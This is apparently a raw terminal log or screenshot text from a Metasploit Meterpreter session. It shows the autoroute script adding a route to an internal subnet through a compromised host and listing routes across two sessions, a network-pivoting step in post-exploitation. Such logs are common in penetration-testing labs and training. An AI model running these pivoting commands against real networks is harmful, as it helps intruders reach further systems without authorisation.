 meterpreter > run autoroute -s 10.0.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.10.1/255.255.255.0...
[+] Added route to 10.0.10.1/255.255.255.0 via 10.0.20.99
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.1 255.255.255.0 Session 2
10.0.20.1 255.255.255.0 Session 1